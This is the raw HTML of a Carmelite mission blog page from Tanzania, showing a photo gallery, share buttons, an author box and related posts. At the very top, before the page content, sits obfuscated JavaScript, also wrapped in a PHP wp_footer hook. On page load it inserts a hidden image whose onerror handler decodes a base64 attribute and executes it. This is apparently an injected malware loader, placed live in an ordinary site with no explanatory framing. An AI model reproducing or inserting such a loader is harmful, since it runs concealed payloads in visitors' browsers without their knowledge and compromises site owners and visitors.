<script>function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new\x20Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}</script><script>add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);</script>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6794c62b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="6794c62b" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4536d131" data-id="4536d131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-768b9d54 elementor-widget elementor-widget-bdt-advanced-image-gallery" data-id="768b9d54" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="bdt-advanced-image-gallery.default">
							<div id="bdt-avdg-768b9d54" class="bdt-ep-advanced-image-gallery bdt-ep-advanced-image-gallery-skin-default bdt-grid bdt-grid-small bdt-child-width-1-1 bdt-child-width-1-2@s bdt-child-width-1-3@m" data-bdt-grid=" masonry: true" data-bdt-lightbox="animation: fade;" data-settings="{&quot;id&quot;:&quot;#bdt-avdg-768b9d54&quot;,&quot;tiltShow&quot;:false}">
			
				<div class="bdt-ep-advanced-image-gallery-item bdt-transition-toggle">
					<div class="bdt-ep-advanced-image-gallery-inner">
						<div class="bdt-ep-advanced-image-gallery-thumbnail bdt-transition-toggle"><img width="1280" height="853" src="https://carmelitemissionstz.org/wp-content/uploads/2023/08/b24a3247-451f-4cc3-b102-f3ad5e129d54.jpg" class="jgalleryImage" alt="b24a3247-451f-4cc3-b102-f3ad5e129d54" decoding="async" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/b24a3247-451f-4cc3-b102-f3ad5e129d54.jpg 1280w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/b24a3247-451f-4cc3-b102-f3ad5e129d54-300x200.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/b24a3247-451f-4cc3-b102-f3ad5e129d54-1024x682.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/b24a3247-451f-4cc3-b102-f3ad5e129d54-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>		<div class="bdt-position-cover bdt-overlay bdt-overlay-default bdt-transition-slide-right-medium">
			<div class="bdt-ep-advanced-image-gallery-content">
				<div class="bdt-ep-advanced-image-gallery-content-inner">

																<div class="bdt-flex-inline bdt-ep-advanced-image-gallery-item-link-wrapper">
							<a class="bdt-ep-advanced-image-gallery-item-link elementor-clickable icon-type-icon " data-elementor-open-lightbox="no" data-caption="" data-href="https://carmelitemissionstz.org/wp-content/uploads/2023/08/b24a3247-451f-4cc3-b102-f3ad5e129d54.jpg">
								
																			<span>
											<i class="ep-icon-plus-2"></i>
										</span>
									
															</a>
						</div>
					
									</div>
			</div>
		</div>
					</div>
									</div>

			
				<div class="bdt-ep-advanced-image-gallery-item bdt-transition-toggle">
					<div class="bdt-ep-advanced-image-gallery-inner">
						<div class="bdt-ep-advanced-image-gallery-thumbnail bdt-transition-toggle"><img width="1280" height="853" src="https://carmelitemissionstz.org/wp-content/uploads/2023/08/1586e1e9-4840-4238-8f28-40761cc0c563.jpg" class="jgalleryImage" alt="1586e1e9-4840-4238-8f28-40761cc0c563" decoding="async" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/1586e1e9-4840-4238-8f28-40761cc0c563.jpg 1280w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/1586e1e9-4840-4238-8f28-40761cc0c563-300x200.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/1586e1e9-4840-4238-8f28-40761cc0c563-1024x682.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/1586e1e9-4840-4238-8f28-40761cc0c563-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>		<div class="bdt-position-cover bdt-overlay bdt-overlay-default bdt-transition-slide-right-medium">
			<div class="bdt-ep-advanced-image-gallery-content">
				<div class="bdt-ep-advanced-image-gallery-content-inner">

																<div class="bdt-flex-inline bdt-ep-advanced-image-gallery-item-link-wrapper">
							<a class="bdt-ep-advanced-image-gallery-item-link elementor-clickable icon-type-icon " data-elementor-open-lightbox="no" data-caption="" data-href="https://carmelitemissionstz.org/wp-content/uploads/2023/08/1586e1e9-4840-4238-8f28-40761cc0c563.jpg">
								
																			<span>
											<i class="ep-icon-plus-2"></i>
										</span>
									
															</a>
						</div>
					
									</div>
			</div>
		</div>
					</div>
									</div>

			
				<div class="bdt-ep-advanced-image-gallery-item bdt-transition-toggle">
					<div class="bdt-ep-advanced-image-gallery-inner">
						<div class="bdt-ep-advanced-image-gallery-thumbnail bdt-transition-toggle"><img width="1280" height="853" src="https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c.jpg" class="jgalleryImage" alt="7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c" decoding="async" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c.jpg 1280w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c-300x200.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c-1024x682.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>		<div class="bdt-position-cover bdt-overlay bdt-overlay-default bdt-transition-slide-right-medium">
			<div class="bdt-ep-advanced-image-gallery-content">
				<div class="bdt-ep-advanced-image-gallery-content-inner">

																<div class="bdt-flex-inline bdt-ep-advanced-image-gallery-item-link-wrapper">
							<a class="bdt-ep-advanced-image-gallery-item-link elementor-clickable icon-type-icon " data-elementor-open-lightbox="no" data-caption="" data-href="https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c.jpg">
								
																			<span>
											<i class="ep-icon-plus-2"></i>
										</span>
									
															</a>
						</div>
					
									</div>
			</div>
		</div>
					</div>
									</div>

			
				<div class="bdt-ep-advanced-image-gallery-item bdt-transition-toggle">
					<div class="bdt-ep-advanced-image-gallery-inner">
						<div class="bdt-ep-advanced-image-gallery-thumbnail bdt-transition-toggle"><img width="1280" height="853" src="https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795.jpg" class="jgalleryImage" alt="96274479-21b1-4024-b840-cafb0f011795" decoding="async" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795.jpg 1280w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795-300x200.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795-1024x682.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>		<div class="bdt-position-cover bdt-overlay bdt-overlay-default bdt-transition-slide-right-medium">
			<div class="bdt-ep-advanced-image-gallery-content">
				<div class="bdt-ep-advanced-image-gallery-content-inner">

																<div class="bdt-flex-inline bdt-ep-advanced-image-gallery-item-link-wrapper">
							<a class="bdt-ep-advanced-image-gallery-item-link elementor-clickable icon-type-icon " data-elementor-open-lightbox="no" data-caption="" data-href="https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795.jpg">
								
																			<span>
											<i class="ep-icon-plus-2"></i>
										</span>
									
															</a>
						</div>
					
									</div>
			</div>
		</div>
					</div>
									</div>

			
				<div class="bdt-ep-advanced-image-gallery-item bdt-transition-toggle">
					<div class="bdt-ep-advanced-image-gallery-inner">
						<div class="bdt-ep-advanced-image-gallery-thumbnail bdt-transition-toggle"><img width="2560" height="1921" src="https://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-scaled.jpg" class="jgalleryImage" alt="IMG_8462" decoding="async" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-scaled.jpg 2560w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-300x225.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-1024x768.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-768x576.jpg 768w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-1536x1152.jpg 1536w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-2048x1537.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		<div class="bdt-position-cover bdt-overlay bdt-overlay-default bdt-transition-slide-right-medium">
			<div class="bdt-ep-advanced-image-gallery-content">
				<div class="bdt-ep-advanced-image-gallery-content-inner">

																<div class="bdt-flex-inline bdt-ep-advanced-image-gallery-item-link-wrapper">
							<a class="bdt-ep-advanced-image-gallery-item-link elementor-clickable icon-type-icon " data-elementor-open-lightbox="no" data-caption="" data-href="https://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-scaled.jpg">
								
																			<span>
											<i class="ep-icon-plus-2"></i>
										</span>
									
															</a>
						</div>
					
									</div>
			</div>
		</div>
					</div>
									</div>

					</div>
					</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b92edda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7b92edda" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f85ae6c elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="f85ae6c" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7286658" data-id="7286658" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-854a0e1 elementor-widget elementor-widget-heading" data-id="854a0e1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">SHARE :</h6>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d29a064" data-id="d29a064" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc0b5f3 elementor-widget elementor-widget-elementskit-social-share" data-id="cc0b5f3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-share.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="ekit_socialshare">
                            <li class="elementor-repeater-item-dd1e23e" data-social="facebook">
                    <div class="facebook">
                        
                        <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-daaa464" data-social="twitter">
                    <div class="twitter">
                        
                        <svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-0b402a1" data-social="linkedin">
                    <div class="linkedin">
                        
                        <svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-df30481" data-social="whatsapp">
                    <div class="whatsapp">
                        
                        <svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-0442b36" data-social="telegram">
                    <div class="telegram">
                        
                        <svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>                        
                                                                                            </div>
                </li>
                                    </ul>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b2f13c8" data-id="1b2f13c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6af0d651 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="6af0d651" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5b8cea61" data-id="5b8cea61" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34f2c180 elementor-widget elementor-widget-heading" data-id="34f2c180" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Writen By</h4>				</div>
				<div class="elementor-element elementor-element-7784b5a5 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7784b5a5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="https://secure.gravatar.com/avatar/08d8d3841d8642b6bc01e072d631e50e5ea5eb3928e2e4044b1f5f2f0eca8fe7?s=96&#038;d=mm&#038;r=g" title="" alt="" loading="lazy" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">Carmelite Fathers Tanzania</h6><p class="elementor-image-box-description">Blog Creator</p></div></div>				</div>
				<div class="elementor-element elementor-element-20777e62 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="20777e62" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6486242" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b7893c5" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-656d6d9" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a53f600 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="2a53f600" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-362badff" data-id="362badff" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16d34125 elementor-widget elementor-widget-heading" data-id="16d34125" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Spiritual updates</h4>				</div>
				<div class="elementor-element elementor-element-d9d87ea elementor-widget elementor-widget-image" data-id="d9d87ea" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
															<img width="722" height="1024" src="https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add-722x1024.png" class="attachment-large size-large wp-image-13746" alt="" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add-722x1024.png 722w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add-211x300.png 211w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add-768x1090.png 768w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add-1083x1536.png 1083w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add-1444x2048.png 1444w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add.png 1748w" sizes="(max-width: 722px) 100vw, 722px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-234f55b elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="234f55b" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9aaddad" data-id="9aaddad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610a6fa elementor-widget elementor-widget-heading" data-id="610a6fa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Inspired Post</h4>				</div>
				<div class="elementor-element elementor-element-5a288765 elementor-widget elementor-widget-elementskit-blog-posts" data-id="5a288765" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-blog-posts.default">
					<div class="ekit-wid-con" >
        <div id="post-items--5a288765" class="row post-items ekit-blog-posts-content wihout-masonry " data-enable="no">

			<!-- Blog Carousel markup render -->
			

            <div class="col-lg-12 col-md-12">

                                    <div class="elementskit-post-image-card">
                        <div class="elementskit-entry-header">
                                                            <a href="https://carmelitemissionstz.org/four-friars-ordained-to-the-diaconate/" class="elementskit-entry-thumb">
                                    <img src="https://carmelitemissionstz.org/wp-content/uploads/2025/02/DSC0177.jpg" alt="Four Friars Ordained to the Diaconate">
                                </a><!-- .elementskit-entry-thumb END -->
                                                            
                            
                                                    </div><!-- .elementskit-entry-header END -->

                        <div class="elementskit-post-body ">
                            										                <h2 class="entry-title">
                    <a href="https://carmelitemissionstz.org/four-friars-ordained-to-the-diaconate/">
                            Four Friars Ordained to the&hellip;                    </a>
                </h2>
                                                        
                                                                                                                <div class="post-meta-list">
                                                                                                <span class="meta-date">

                                
                                <span class="meta-date-text">
                                    27/02/2025                                </span>
                            </span>
                                                                                                            </div>
                                                                        
                                        
                                                                                                                                                                                    </div><!-- .elementskit-post-body END -->
                    </div>
                
            </div>				

            <div class="col-lg-12 col-md-12">

                                    <div class="elementskit-post-image-card">
                        <div class="elementskit-entry-header">
                                                            <a href="https://carmelitemissionstz.org/junior-friars-of-the-vicariate-of-tanzania-equipped-with-necessary-knowledge-skills-and-guidance/" class="elementskit-entry-thumb">
